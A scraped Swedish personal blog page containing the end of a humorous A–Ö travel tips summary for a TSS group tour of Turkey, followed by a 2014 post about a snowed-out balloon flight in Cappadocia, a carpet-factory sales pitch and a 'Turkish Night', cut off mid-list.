<p><b>toaletter</b><br />
Toaletterna vaktas nästan alltid av någon som vill ha pengar. I min värld betyder det att toaletterna ska hålla något slags standard över bottennivå, men så är inte fallet. Toapapper saknades på flera ställen, det var nerkissat och blött och luktade illa. Men hålet i golvet är i alla fall en intressant upplevelse.</p>
<figure id="attachment_14508" aria-describedby="caption-attachment-14508" style="width: 424px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.34.49.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14508 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.34.49-424x300.png" alt="Det är alltid lika kul att få se föregående gästs inte längre trängande behov." width="424" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.34.49-424x300.png 424w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.34.49-900x636.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.34.49.png 921w" sizes="auto, (max-width: 424px) 100vw, 424px" /></a><figcaption id="caption-attachment-14508" class="wp-caption-text">Det är alltid lika kul att få se föregående gästs inte längre trängande behov.</figcaption></figure>
<p><b>toapapper</b><br />
Som hemma. Ha lite servetter i bakfickan – inte ens på museerna är det gott om papper.</p>
<p><b>tv</b><br />
Alla hotellrum har tv, men vad man ska med den till vet jag inte. Jo, det fanns en brittisk nyhetskanal som var okej. Allt annat är dubbat, skrikigt och suddigt. Som på vilken bar som helst.</p>
<p><b>valuta</b><br />
Ta med både turkiska lira (= 3 kr) och euro (= 10 kr). Ute på landsbygden vill de bara ha euro och inne i miljonstaden Antalya är det bara lira som gäller. Guiden hjälper er gärna med att hämta pengar i bankomater eftersom ni ska lämna kvar så mycket pengar det någonsin går.</p>
<p><b>vattnet </b><br />
Man kan inte dricka vattnet i kranarna. På bussen finns billigt vatten (och öl!) att köpa, och det gör man. Jag borstade inte ens tänderna i kranvattnet när jag nu tänkte efter.</p>
<figure id="attachment_14516" aria-describedby="caption-attachment-14516" style="width: 351px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.37.05.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14516 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.37.05-351x300.png" alt="Jag hade precis duschat och skulle gå ner till mina polare för att ta en öl i lobbyn, när spegeln talade om för mig att jag inte skulle det. Elelr hur det nu var." width="351" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.37.05-351x300.png 351w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.37.05.png 499w" sizes="auto, (max-width: 351px) 100vw, 351px" /></a><figcaption id="caption-attachment-14516" class="wp-caption-text">Jag hade precis duschat och skulle gå ner till mina polare för att ta en öl i lobbyn, när spegeln talade om för mig att jag inte skulle det. Eller hur det nu var.</figcaption></figure>
<p><b>vin</b><br />
Det röda vinet smakade ättika medan det vita ofta påminde om retsina. Alltså kan jag inte rekommendera det. I Kappadokien fanns ett lokalt vin som hette … hm. Måste leta i anteckningarna.</p>
<p><b>väckning</b><br />
Guiderna säger till hotellen att alla resenärerna ska väckas 60–90 minuter före avfärd till nästa ställe. Det ringer i telefonen som finns i badrummet och signalen är ohygglig. Därför satte jag alltid mobilen så att den skulle plinka till 10 minuter före Den Stora Väckningen.</p>
<p><b>väder</b><br />
Kolla väderutsikterna, kolla väderutsikterna, glöm inte att kolla väderutsikterna! Jag har aldrig frusit som jag frös i Turkiet! (Snö och minusgrader!!!)</p>
<figure id="attachment_14505" aria-describedby="caption-attachment-14505" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.32.53.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14505 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.32.53-470x282.png" alt="Brrrrrrrrr." width="470" height="282" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.32.53-470x282.png 470w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.32.53-900x541.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.32.53.png 992w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-14505" class="wp-caption-text">Brrrrrrrrr.</figcaption></figure>
<p><b>väska</b><br />
Jag hade en jätteväska med massa plats för souvenirer som jag aldrig kom att köpa, vilket var mycket bra. Om man byter hotell så ofta som vi gjorde, är det otroligt skönt att slippa kämpa med kläderna. Jag bara slängde ner allt och stängde till.</p>
<figure id="attachment_14271" aria-describedby="caption-attachment-14271" style="width: 398px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/fulöl.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14271 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/fulöl-398x300.png" alt="Sheriff-giraffer!" width="398" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/fulöl-398x300.png 398w, https://lotten.se/wordpress/wp-content/uploads/2014/03/fulöl.png 874w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a><figcaption id="caption-attachment-14271" class="wp-caption-text">Sheriff-giraffer!</figcaption></figure>
<p><b>öl</b><br />
All öl heter Efes, men är av mycket olika kvalitet – ibland blaskig och avslagen, ibland burkig och skarp och ibland alldeles utmärkt kall och god.</p>
<p>Och slutligen: finns det gulliga brevlådor i Turkiet?</p>
<figure id="attachment_14521" aria-describedby="caption-attachment-14521" style="width: 424px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.071.png"><img loading="lazy" decoding="async" class="size-full wp-image-14521 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.071.png" alt="Ja." width="424" height="653" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.071.png 424w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.071-194x300.png 194w" sizes="auto, (max-width: 424px) 100vw, 424px" /></a><figcaption id="caption-attachment-14521" class="wp-caption-text">Ja.</figcaption></figure>
<p><strong>De dagliga rapporterna</strong></p>
<ol>
<li><a href="https://www.lotten.se/2014/03/brutal-telefonvackning-i-turkiet.html" target="_blank" rel="noopener noreferrer">Brutal telefonväckning i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/batresa-i-turkiet.html" target="_blank" rel="noopener noreferrer">Båtresa i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/stoket-i-turkiet.html" target="_blank" rel="noopener noreferrer">Stöket i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/snurrigt-i-turkiet.html" target="_blank" rel="noopener noreferrer">Snurrigt i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/svinkallt-i-turkiet.html" target="_blank" rel="noopener noreferrer">Svinkallt i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/djuren-i-turkiet.html" target="_blank" rel="noopener noreferrer">Djuren i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/kommersen-i-turkiet.html" target="_blank" rel="noopener noreferrer">Kommersen i Turkiet</a></li>
<li><a href="https://www.lotten.se/2014/03/underligheter-i-turkiet.html" target="_blank" rel="noopener noreferrer"><span style="line-height: 1.5em;">Underligheter i Turkiet</span></a></li>
</ol>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2014/03/sammanfattning-till-turkiet-med-tss.html" data-a2a-title="Sammanfattning: till Turkiet med TSS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2014%2F03%2Fsammanfattning-till-turkiet-med-tss.html&amp;linkname=Sammanfattning%3A%20till%20Turkiet%20med%20TSS" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2014%2F03%2Fsammanfattning-till-turkiet-med-tss.html&amp;linkname=Sammanfattning%3A%20till%20Turkiet%20med%20TSS" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2014/03/sammanfattning-till-turkiet-med-tss.html#respond"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>Lämna en kommentar</a></span>		</div>
	</article>
	</div><div class="post-14366 post type-post status-publish format-standard hentry category-bloggen tag-blogg100 tag-kappadokien tag-magdans tag-matta tag-resa tag-turkiet entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2014/03/svinkallt-i-turkiet.html">Svinkallt i Turkiet</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2014/03'>13 mars 2014 08:34</a></span></span>		</div>
		<div class="post-content">
			<p>Igår morse var det så dags för ballongflygning här i det vackra Kappadokien. Mot min vilja, ska sägas. Jag vill hellre sova/läsa/äta/gå på kaktusar än riskera livet i en luftballong. Brutal telefonväckning kl. 04:30, samling i foajén kl 05:00, avfärd till luftballongsplejset i en liten, liten, fullproppad buss som tillhör ballongföretaget, sedan uppfärd, flygfärd ooooh och aaaaaah och röda kinder samt heurekarop.</p>
<p>Så var i alla fall planen. Klockan tio i fem klev jag ut ur hotelldörrarna och möttes av detta tjoande: <iframe loading="lazy" src="//www.youtube.com/embed/w5cBgeqVVfc?rel=0" width="490" height="276" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>(Jag säger fel: klockan var ju tio i fem, inte tio i fyra.)</p>
<p>Chauffören darrade lite på manchetterna och krypkörde både upp- och nerför de regnvåta, gatustensbelagda vägarna, halkade ut på vägrenen två gånger och backade sönder en stopp-skylt. Men vad gör väl det &#8212; ballongpiloten skulle säkert vara bättre, tänkte vi.</p>
<p>Men. När vi klev ur bussen snöade det. (Jajajajaaaa, jag vet att ni har finfint väder hemma i Sverige.) Vi presumtiva ballongåkare tittade på snön, försökte se en väderprognos i det smällkalla nattmörkret, men gav upp och gick in till alla andra drygt hundra ballongresenärer som satt i väntrummet.</p>
<p style="text-align: center;"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/iväntrum.jpg"><img loading="lazy" decoding="async" width="470" height="263" class=" wp-image-14378 aligncenter" title="ivantrum" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/iväntrum-470x263.jpg" alt="Det var samma känsla om när jag åkte slalom i Måttsundsbacken 1977 och gick in och värmde fötterna i ”kaffestugan”." srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/iväntrum-470x263.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2014/03/iväntrum-900x503.jpg 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/iväntrum.jpg 1015w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a></p>
<p style="text-align: left;">”Ta för er av vårt kaffebord!” stod det i reklamen och se på tusan &#8212; det serverades minsann både dammte och pulverkaffe samt småkakor och vitt bröd.</p>
<figure id="attachment_14398" aria-describedby="caption-attachment-14398" style="width: 406px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/ägghållare.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14398" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/ägghållare-406x300.png" alt="Själv tog jag fram de ägg jag stal från hotellfrukosten morgonen innan och mitt finfina äggfodral som jag köpte i Berlin. " width="406" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/ägghållare-406x300.png 406w, https://lotten.se/wordpress/wp-content/uploads/2014/03/ägghållare.png 865w" sizes="auto, (max-width: 406px) 100vw, 406px" /></a><figcaption id="caption-attachment-14398" class="wp-caption-text">Själv tog jag fram de ägg jag stal från hotellfrukosten morgonen innan och mitt finfina äggfodral som jag köpte i <a href="https://www.lotten.se/2013/09/en-liten-tur-till-berlin-igen-kanske.html" target="_blank" rel="noopener noreferrer">Berlin</a>.</figcaption></figure>
<p>Sedan väntade vi. Och väntade. Vi väntade så att jag började tala både franska och tyska med främmande människor och till slut gick i armkrok med en turkamerikan som kunde förmedla mer än grymtningar. Efter två timmars väntan hade vi sett</p>
<ul>
<li>rödjackad personal rynka pannan och kedjeröka cigaretter samt spana i fjärran</li>
<li>pensionärer överdosera pulverkaffe</li>
<li>tre män i mustasch somna</li>
<li>luftballongskorgar forslas till luftballonger</li>
<li>luftballonger inte blåsas upp</li>
<li>luftballongskorgar forslas från luftballonger</li>
<li>halva församlingen ge upp och dra från väntrummet.</li>
</ul>
<p>Jag vandrade planlöst omkring och hittade ett annat väntrum som såg ut så här …</p>
<figure id="attachment_14383" aria-describedby="caption-attachment-14383" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14383" title="annatväntrum" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57-470x276.png" alt="… och gjorde mig hemmastadd. Ett svenskgäng kom och började fråga mig om svenska skrivregler och vips, gick ett par timmar medan snön föll utanför fönstret." width="470" height="276" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57-470x276.png 470w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57-1024x601.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57-900x528.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.04.57.png 1035w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-14383" class="wp-caption-text">… och gjorde mig hemmastadd. Ett svenskgäng kom och började fråga mig om svenska skrivregler och vips, gick ett par timmar medan snön föll utanför fönstret.</figcaption></figure>
<p>Sedan kom äntligen information: allt var inställt. Det basunerades inte ut via en informatör utan viskades till mig av en kritisk tysk som hade pratat ihop sig med en fransman och en kanadensare och därefter enats om att det här ju var lika amatörmässigt som om det hade skett i Frankrike.</p>
<p>Slokörade klev vi in i den lilla bussen igen och ropade som fnittriga skolbarn ”hjääälp” och ”håll i er” så fort chauffören lade in backen. En nybliven 70-åring som hade fått ballongflygningen i present av sin fru sa stillsamt:</p>
<p>– Jag känner mig på ett förunderligt sätt … lättad.</p>
<p>Snön föll över Turkiet och jag började fantisera om långkalsonger och graningekängor. När jag efter frukosten grävde i resväskan hittade jag ett par shorts som hånskrattade åt mig.</p>
<p><span style="line-height: 1.5em;">Alltså inleddes dagens turistäventyr inte med ballongflygning utan istället med ett besök i en mattfabrik. Vi fick av guiden veta att det är helt okej att säga nej när försäljarna vill ha oss till att köpa 50 000-kronorsmattor men att vi skulle tacka ja när vi erbjöds turkiskt kaffe med något till. Vi klev in i mattfabriken – och fick världens bästa försäljarargumentation. Först lärde vi oss vilket oerhört fint hantverk det handlar om:</span></p>
<ul>
<li>Det vi använder är äkta ull med varp av äkta ull.</li>
<li>Allt gör vi för hand.</li>
<li>Allt sponsras av staten så de 4 800 kvinnorna som arbetar hos oss försörjer hela sina familjer och de får lön även under perioder när de måste vara hemma och hjälpa till med lantbruket. Hela familjen är naturligtvis försäkrad.</li>
<li>Varje kvadratcentimeter har tusen miljoner miljoner knutar och varje matta tar fjorton miljarder timmar att göra och varje matta bidrar till att bevara den turkiska kulturen.</li>
<li>Allt här är otroligt fantastiskt genuint och se här hur man spinner silke, som vi gör en annan sorts matta av, som …</li>
</ul>
<p>Mattförsäljarchefen Khan var så rolig, välformulerad och kunnig att jag drabbades av ett plötsligt, obetvingligt behov av att äga en äkta matta. Och med äkta matta menade han ”en handknuten” (som kan ta flera år att göra) och inte en ”maskingjord” (som kan ta en timme att göra).</p>
<figure id="attachment_14382" aria-describedby="caption-attachment-14382" style="width: 448px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-14382" title="fokus på varpen" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.05-448x300.png" alt="Kvinnorna som vävde var så flinka att de ombads attKvinnorna som vävde var så flinka att de ombads att sakta ner för att vi skulle hinna se knutarna knytas. Varpen här är av ull, men kan också vara av bomull (och då är mattfransarna vita). sakta ner för att vi skulle hinna se knutarna knytas. N" width="448" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.05-448x300.png 448w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.05-900x602.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.05.png 977w" sizes="auto, (max-width: 448px) 100vw, 448px" /><figcaption id="caption-attachment-14382" class="wp-caption-text">Kvinnorna som vävde var så flinka att de ombads att sakta ner för att vi skulle hinna se knutarna knytas. Varpen här är av ull, men kan också vara av bomull (och då är mattfransarna vita).</figcaption></figure>
<figure id="attachment_14379" aria-describedby="caption-attachment-14379" style="width: 336px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-14379" title="sidensiden" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.35-336x300.png" alt="Här ansas sidenmattan som är gjord på sidenvarp." width="336" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.35-336x300.png 336w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.35.png 728w" sizes="auto, (max-width: 336px) 100vw, 336px" /><figcaption id="caption-attachment-14379" class="wp-caption-text">Här ansas sidenmattan som är gjord på sidenvarp.</figcaption></figure>
<p style="text-align: left;">Men vad säger Arbetarskyddsstyrelsen om att de inte har höj- och sänkbara arbetsbord och rätvinklade varpgrejer och att de sitter med så krum rygg utan att då och då få order om att göra några armhävningar eller djupandningar?</p>
<figure id="attachment_14401" aria-describedby="caption-attachment-14401" style="width: 408px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.49.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14401" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.49-408x300.png" alt="När alla gick in i nästa rum, dröjde jag mig kvar lite och fick se kvinnorna plocka fram sina mobiltelefoner, messa lite och stoppa musik i öronen. (Hon längst bort messar, hon närmast har sin mobil redo – man ser hörlurarna vid hennes fötter.)" width="408" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.49-408x300.png 408w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.06.49.png 864w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a><figcaption id="caption-attachment-14401" class="wp-caption-text">När alla gick in i nästa rum, dröjde jag mig kvar lite och fick se kvinnorna plocka fram sina mobiltelefoner, messa lite och stoppa musik i öronen. (Hon längst bort messar, hon närmast har sin mobil redo – man ser hörlurarna vid fötterna.)</figcaption></figure>
<figure id="attachment_14387" aria-describedby="caption-attachment-14387" style="width: 459px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.04.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14387 " title="siden" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.04-459x300.png" alt="Ett gammalt sidentrick från Kina: man tar kokongerna, lägger dem i varmt vatten i 15 minuter, rör runt med en stickig borste och när man drar upp borsten är det bara att draaaa …" width="459" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.04-459x300.png 459w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.04-900x587.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.04.png 994w" sizes="auto, (max-width: 459px) 100vw, 459px" /></a><figcaption id="caption-attachment-14387" class="wp-caption-text">Ett gammalt sidentrick från Kina: man tar kokongerna, lägger dem i varmt vatten i 15 minuter, rör runt med en stickig borste och när man drar upp borsten är det bara att draaaaaaaa …</figcaption></figure>
<figure id="attachment_14381" aria-describedby="caption-attachment-14381" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-14381" title="sidenmästaren" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.19.png" alt="... trådarna så här. (Mannen var en sidenmästare.)" width="450" height="686" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.19.png 450w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.19-196x300.png 196w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-14381" class="wp-caption-text">&#8230; trådarna så här. (Mannen var en sidenmästare.)</figcaption></figure>
<figure id="attachment_14380" aria-describedby="caption-attachment-14380" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.401.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14380 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.401-470x286.png" alt="Nu är allt siden borta. Och inne ligger …" width="470" height="286" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.401-470x286.png 470w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.401.png 773w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-14380" class="wp-caption-text">Nu är allt siden borta. Och inne ligger …</figcaption></figure>
<figure id="attachment_14376" aria-describedby="caption-attachment-14376" style="width: 435px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.57.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14376" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.57-435x300.png" alt="… lilla, lilla jättedöda skalbaggen." width="435" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.57-435x300.png 435w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.07.57.png 824w" sizes="auto, (max-width: 435px) 100vw, 435px" /></a><figcaption id="caption-attachment-14376" class="wp-caption-text">… lilla, lilla jättedöda skalbaggen.</figcaption></figure>
<p style="text-align: left;"><span style="line-height: 1.5em;">Plötsligt fick vi dricka te, turkiskt grumskaffe, raki, vitt eller rött vin och det gjorde vi alla glatt utan en tanke på att vår omdömesförmåga skulle komma att påverkas. Matta efter matta åkte ut på golvet, den ena äktare än den andra. Jag ville omedelbart ta en väldigt blå, modern sak under armen och åka hem med den trots att den kostade 60 000 kronor. ”Tillfället kommer kanske aldrig tillbaka” sa jag till mig själv.</span></p>
<p>Hur skiljer man en äkta matta från en oäkta? Man går runt den: den ska ha en <em>mycket</em> djupare färg från ena hållet eftersom luggen sluttar. På en oäkta matta står luggen rakt upp och då ser den likadan ut från alla håll. ”Nä nuuuu ska jag ha mig en matta!” tänkte jag. Och sansade mig.</p>
<p>Turkiska staten sponsrar även detta, så man kan betala handpenning, få mattan levererad till dörren och betala vid leverans. Utan ett enda öre i påslag. ”Nämen jag kanske ska välja den ännu större för 70 000?” sa jag till mig själv. Och sansade mig igen.</p>
<p>Försäljarna kom som Egyptens gräsmattor, förlåt, gräshoppor och kunde till och med prata svenska. Jag har kommit på en teknik för att bli av med dem; jag pratar om andra saker än mattor. Hur många barn de har, Ingmar Bergmans filmer, vädret och stjärntecken. (Nej, nu överdrev jag. Det var en av försäljarna som drog upp stjärntecken och räknade ut att han och jag hade ALLT gemensamt eftersom jag var född i början av februari och han i slutet av maj. ”Match made in heaven!”)</p>
<p>Några av mina resekompisar köpte faktiskt mattor. Jag är förstås djupt avundsjuk och fick för att stilla min längtan senare på dagen ta en bild på en mobilkamerabild.</p>
<figure id="attachment_14375" aria-describedby="caption-attachment-14375" style="width: 470px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-14375" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.08.47-470x257.png" alt="Denna matta kostade bara 31 000! Fynd! Kap! MÅSTE HA!!! (Ni ser: jag har totalt tappat omdömet.) " width="470" height="257" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.08.47-470x257.png 470w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.08.47-1024x560.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.08.47-900x492.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-12-kl.-18.08.47.png 1088w" sizes="auto, (max-width: 470px) 100vw, 470px" /><figcaption id="caption-attachment-14375" class="wp-caption-text">Denna matta kostade bara 31 000! Fynd! Kap! MÅSTE HA!!! (Ni ser: jag har totalt tappat omdömet.)</figcaption></figure>
<p>Därefter tittade vi på ännu ett tusental stenformatoner, köpte ännu fler sjalar för att finna värmen och så ääääntligen åkte vi hem till hotellet där jag somnade som en stock, vaknade efter en kvart, rusade ner till gymmet, åt kvällsmat och klädde mig fin inför kvällsunderhållningen<span style="line-height: 1.5em;"> ”Turkish Night”, som jag hade läst i recensioner skulle vara en trist tillställning där allt var fel. </span></p>
<figure id="attachment_14396" aria-describedby="caption-attachment-14396" style="width: 458px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14396" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1-458x300.png" alt="Turknattens första timme. " width="458" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1-458x300.png 458w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1-1024x669.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1-900x588.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll1.png 1040w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><figcaption id="caption-attachment-14396" class="wp-caption-text">Turknattens första timme.</figcaption></figure>
<p style="text-align: left;"><span style="line-height: 1.5em;">Men det var faktiskt alldeles, alldeles utmärkt. Vi hade ätit på hotellet och fick därför bara lite smånötter och annat krafs att äta på turknattsplejset, men fri tillgång till vin, öl, läsk, vatten och raki. (Man är inte hungrig många minuter under den här resan. När det dukas fram mat som inte smakar så gott [vilket betyder ”inte smakar något”], blir man nästan lite lättad.)</span></p>
<figure id="attachment_14397" aria-describedby="caption-attachment-14397" style="width: 457px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14397" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2-457x300.png" alt="Turknattens andra timme." width="457" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2-457x300.png 457w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2-1024x671.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2-900x590.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/sammanfattandetirkkväll2.png 1034w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a><figcaption id="caption-attachment-14397" class="wp-caption-text">Turknattens andra timme.</figcaption></figure>
<p style="text-align: left;"><span style="line-height: 1.5em;">Den fria tillgången till alkoholen hanterades utmärkt av oss alla. Det kan ha att göra med följande fakta:</span></p>
<ol>
<li>Rödvinet smakade vinäger.</li>
<li>Det vita vinet smakade kattpiss.</li>
<li>Ölen var både avslagen och utspädd eller feltillverkad.</li>
